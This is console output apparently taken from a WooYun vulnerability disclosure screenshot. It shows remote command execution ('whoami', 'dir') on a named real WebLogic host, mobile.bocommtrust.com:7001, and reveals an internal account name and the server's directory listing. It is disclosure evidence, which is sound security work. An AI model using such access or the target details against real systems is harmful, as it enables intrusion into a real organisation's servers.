 mobile.bocommtrust.com:7001
mobile.bocommtrust.com:7001
[*] 基本信息 [ ERROR:// java.lang.NullPointerException ]
ERROR:\\ java.lang.NullPointerExceptio\> whoami
004245hengsheng\jygx
文件名、目录名或卷标语法不正确。
D:\TrustETS\> dir
驱动器 D 中的卷是 新加卷
卷的序列号是 14E8-1CAF
D:\TrustETS 的目录
2015-11-22 23:05 <DIR> .
2015-11-22 23:05 <DIR> ..
2015-03-23 10:54 <DIR> applications
2014-09-16 17:08 <DIR> autodeploy
2014-09-16 17:08 <DIR> bin
2014-09-16 17:08 <DIR> config
2014-09-16 17:08 <DIR> console-ext
2015-10-16 19:17 99 debugMagicThreadDumpFile
2015-12-09 16:49 138 edit.lok
2015-03-23 10:54 <DIR> ejb
2015-11-22 23:48 <DIR> etc
2014-09-16 17:08 472 fileRealm.properties
2014-09-16 17:08 <DIR> init-info
2014-09-16 17:08 <DIR> lib
2015-12-09 13:28 <DIR> log
2014-09-18 23:54 <DIR> logs
2015-12-09 16:49 <DIR> pending
2014-09-16 17:08 <DIR> security
2015-12-05 00:24 <DIR> servers
2014-09-16 18:22 5,559 startETS.cmd
2014-03-07 13:50 6,937 startETS.sh
2014-09-16 17:08 275 startWebLogic.cmd
2014-09-16 17:08 227 startWebLogic.sh
2015-12-09 16:47 <DIR> tmp
7 个文件 13,707 字节
17 个目录 1,208,688,640 可用字节
www.wooyun.org
D:\TrustETS\>